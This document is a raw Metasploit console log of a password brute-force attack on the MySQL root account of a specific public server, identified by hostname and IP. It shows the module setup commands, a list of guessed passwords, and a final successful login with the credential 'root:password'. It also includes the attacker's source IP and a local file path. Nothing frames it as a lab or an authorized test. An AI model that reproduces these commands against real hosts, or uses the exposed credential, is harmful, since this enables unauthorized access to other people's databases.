 msf6 auxiliary(scanner/portscan/tcp) > use auxiliary/scanner/mysql/mysql_login
msf6 auxiliary(scanner/mysql/mysql_login) > Set RHOST static.184.155.13.49.clients.your-server.de
[-] Unknown command: Set
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOST static.184.155.13.49.clients.your-server.de
RHOST => static.184.155.13.49.clients.your-server.de
msf6 auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /Users/alejandrolopezabad/Documents/sqlAtaque.txt
PASS_FILE => /Users/alejandrolopezabad/Documents/sqlAtaque.txt
msf6 auxiliary(scanner/mysql/mysql_login) > run
[-] 49.13.155.184:3306    - 49.13.155.184:3306 - Unable to connect: The connection was refused by the remote host (49.13.155.184:3306).
[*] static.184.155.13.49.clients.your-server.de:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) > set RPORT 3307
RPORT => 3307
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 49.13.155.184:3307    - 49.13.155.184:3307 - Found remote MySQL version 11.2.2
[-] 49.13.155.184:3307    - 49.13.155.184:3307 - LOGIN FAILED: root: (Incorrect: Access denied for user 'root'@'79.146.113.142' (using password: NO))
[-] 49.13.155.184:3307    - 49.13.155.184:3307 - LOGIN FAILED: root:123456 (Incorrect: Access denied for user 'root'@'79.146.113.142' (using password: YES))
[-] 49.13.155.184:3307    - 49.13.155.184:3307 - LOGIN FAILED: root:admin (Incorrect: Access denied for user 'root'@'79.146.113.142' (using password: YES))
[-] 49.13.155.184:3307    - 49.13.155.184:3307 - LOGIN FAILED: root:qwerty (Incorrect: Access denied for user 'root'@'79.146.113.142' (using password: YES))
[-] 49.13.155.184:3307    - 49.13.155.184:3307 - LOGIN FAILED: root:letmein (Incorrect: Access denied for user 'root'@'79.146.113.142' (using password: YES))
[-] 49.13.155.184:3307    - 49.13.155.184:3307 - LOGIN FAILED: root:john.doe (Incorrect: Access denied for user 'root'@'79.146.113.142' (using password: YES))
[-] 49.13.155.184:3307    - 49.13.155.184:3307 - LOGIN FAILED: root:1234 (Incorrect: Access denied for user 'root'@'79.146.113.142' (using password: YES))
[-] 49.13.155.184:3307    - 49.13.155.184:3307 - LOGIN FAILED: root:doe.john (Incorrect: Access denied for user 'root'@'79.146.113.142' (using password: YES))
[-] 49.13.155.184:3307    - 49.13.155.184:3307 - LOGIN FAILED: root:john123 (Incorrect: Access denied for user 'root'@'79.146.113.142' (using password: YES))
[-] 49.13.155.184:3307    - 49.13.155.184:3307 - LOGIN FAILED: root:doe123 (Incorrect: Access denied for user 'root'@'79.146.113.142' (using password: YES))
[-] 49.13.155.184:3307    - 49.13.155.184:3307 - LOGIN FAILED: root:!Pass123 (Incorrect: Access denied for user 'root'@'79.146.113.142' (using password: YES))
[+] 49.13.155.184:3307    - 49.13.155.184:3307 - Success: 'root:password'
[*] static.184.155.13.49.clients.your-server.de:3307 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed